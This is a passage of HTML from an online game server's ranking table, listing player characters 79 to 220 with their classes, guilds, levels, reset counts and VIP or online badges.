                Lutter01<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>Xcnpj5X</td>
            <td>378+265</td>
                            <td>191</td>
            <td>32</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                Drogadist3<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19L</td>
            <td>400+701</td>
                            <td>200</td>
            <td>27</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                Rassengan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>27</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Sacakaka            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+674</td>
                            <td>108</td>
            <td>25</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                DaJi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ReDragon</td>
            <td>400+705</td>
                            <td>200</td>
            <td>21</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                Jhezyl<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYPH1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>21</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                HeIILancer<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>HOLLY19T</td>
            <td>400+700</td>
                            <td>200</td>
            <td>16</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                xRIINGOx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLYDN2</td>
            <td>400+694</td>
                            <td>200</td>
            <td>14</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                LaraxD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPf</td>
            <td>400+702</td>
                            <td>200</td>
            <td>11</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                Carrocinha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPf</td>
            <td>400+700</td>
                            <td>200</td>
            <td>11</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                Supri<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19J</td>
            <td>400+700</td>
                            <td>200</td>
            <td>9</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                T3NT4SORT3<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>ARKAALLY</td>
            <td>400+700</td>
                            <td>200</td>
            <td>8</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                bRcSM            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19D</td>
            <td>400+697</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                FlechTORTA            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+686</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                FlechReta<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19M</td>
            <td>400+683</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                SilenceMK<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+617</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                Rebatedor            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                T3NTASORT3            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+490</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                T3NT4SORTE            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                T3NTAS0RT3            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                DLdePOMBO            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+393</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                robeeee            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+324</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                DLDeqPoo            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+412</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                NewSquare<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+586</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                LDFarm1            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+474</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                NewStage            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>180</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                GaoHunter            </td>
            <td>Dragon Knight</td>
            <td>POLICEv2</td>
            <td>400+400</td>
                            <td>170</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                SmB0AM0RT3            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+437</td>
                            <td>163</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                GaoG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slayer</td>
            <td></td>
            <td>400+0</td>
                            <td>159</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                GaoE<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slayer</td>
            <td></td>
            <td>400+0</td>
                            <td>158</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                SLoZ            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+400</td>
                            <td>153</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                SilencerSL            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+321</td>
                            <td>151</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                Now4y            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>1+455</td>
                            <td>148</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                senitze            </td>
            <td>Grand Master</td>
            <td></td>
            <td>1+58</td>
                            <td>129</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                sMaxioN            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>122</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                SMAzzy            </td>
            <td>Soul Master</td>
            <td>FCM2</td>
            <td>400+0</td>
                            <td>117</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                PIRAWANTED            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>310+0</td>
                            <td>111</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                silencerGL            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>400+259</td>
                            <td>108</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                NewStage2            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+249</td>
                            <td>107</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                SMAX            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>105</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                lDeytrexl            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>104</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                Rebatida            </td>
            <td>Soul Master</td>
            <td>POWERM4X</td>
            <td>399+0</td>
                            <td>100</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                SilenceMag            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>97</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                NovoVelho            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+0</td>
                            <td>96</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                SMB0L4D0            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>366+0</td>
                            <td>92</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                robelarica            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+65</td>
                            <td>90</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                PIRATOXX            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>88</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                Pirazza            </td>
            <td>Blade Master</td>
            <td>Avanti</td>
            <td>400+0</td>
                            <td>87</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                RoBenn            </td>
            <td>Blade Master</td>
            <td></td>
            <td>64+0</td>
                            <td>87</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                SmB0LADO            </td>
            <td>Grand Master</td>
            <td></td>
            <td>90+0</td>
                            <td>80</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                PIRATOXXX            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>347+0</td>
                            <td>76</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                NovoXico            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>151+0</td>
                            <td>74</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                Brcz            </td>
            <td>Duel Master</td>
            <td></td>
            <td>347+0</td>
                            <td>73</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                Mazaro            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>70+0</td>
                            <td>72</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                lDex            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>66</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                MaZaSM            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                Silencer            </td>
            <td>Blade Master</td>
            <td></td>
            <td>396+0</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                Ldevilz            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                SMAzmodeus            </td>
            <td>Soul Master</td>
            <td></td>
            <td>346+0</td>
                            <td>57</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                Flechit4s            </td>
            <td>High Elf</td>
            <td>WildD0gs</td>
            <td>400+102</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                NewSoul2            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>400+0</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                QARABALA            </td>
            <td>Blade Master</td>
            <td></td>
            <td>42+0</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                SMAykO            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                SilenceMK1            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+333</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                SilenceELF            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+329</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                Robem            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+0</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                bRcta            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+3</td>
                            <td>45</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                robengool            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>396+0</td>
                            <td>42</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                LulaSM            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>41</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                lDevil666            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>378+160</td>
                            <td>39</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                Senjumaru            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>38</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                NoWa            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+7</td>
                            <td>37</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                SMB4            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+0</td>
                            <td>37</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                GaoCrazy            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>36</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                Sloww            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>395+0</td>
                            <td>35</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                LulaSP            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+146</td>
                            <td>32</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                Senizen            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>322+0</td>
                            <td>32</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                BRCZ1N            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>390+0</td>
                            <td>31</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                DLDeMoNS            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>359+0</td>
                            <td>30</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                NEWSORNA            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>312+0</td>
                            <td>28</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                NoWaaay            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>339+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                LdFarquat            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>257+0</td>
                            <td>24</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                Slowz3ra            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>375+0</td>
                            <td>23</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                SenjuHashi            </td>
            <td>Soul Master</td>
            <td></td>
            <td>226+0</td>
                            <td>23</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                Senistus            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>52+0</td>
                            <td>22</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                Flechs            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>338+0</td>
                            <td>22</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                Senjutsu            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>21</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                Piratta            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                lDexterl            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>59+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                DLdePano            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>391+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                SilenceMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>373+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                DLdepzzai            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                NovoVirgem            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+113</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                FlechudaXD            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                FlechMUCHA            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                Flechota            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                SLox            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>355+0</td>
                            <td>16</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                Nowadays            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>16</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                DLDepZaii            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>368+0</td>
                            <td>14</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                MaZaMS            </td>
            <td>Soul Master</td>
            <td></td>
            <td>370+0</td>
                            <td>13</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                LdFarquaad            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>384+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                NewSmr            </td>
            <td>Summoner</td>
            <td></td>
            <td>181+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                NewSlayer            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>375+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                NewSM            </td>
            <td>Soul Master</td>
            <td></td>
            <td>144+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                Senjim            </td>
            <td>Soul Master</td>
            <td></td>
            <td>171+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                DLDemoN            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>280+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                BrcolisNTC            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>376+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                DLdengoso            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                DlDemoledo            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>354+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                Rebe95            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                Flechiti            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>312+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                silencerSR            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>320+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                DLDementus<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>224+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                Flechitazz            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>86+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                NewSky            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>335+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                rebbeca            </td>
            <td>Muse Elf</td>
            <td>Bily</td>
            <td>378+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                DLDeptrai            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                LDfarm3            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                Rebbol            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>25+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                NewstA            </td>
            <td>Summoner</td>
            <td></td>
            <td>257+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                SenjuFarm            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                NewSlay01            </td>
            <td>Slayer</td>
            <td></td>
            <td>41+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                robeckinha            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>361+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                brCocaCola            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                SilenceGL            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>327+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                lDexterll            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>257+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                Pircar            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                Senith            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>253+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                Flechotas            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                DLdeniilzn            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                lDeuss            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>323+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                Qara            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>266+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                DLDELUGUE            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                NoWar            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                SMAzaghal            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>80+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Slowwww            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>28+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                RebBull            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>34+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                Pirauba            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>239+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                NewSpeaR            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>351+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                SMB4dBoy            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                robeigarud<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                qasdascxzx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
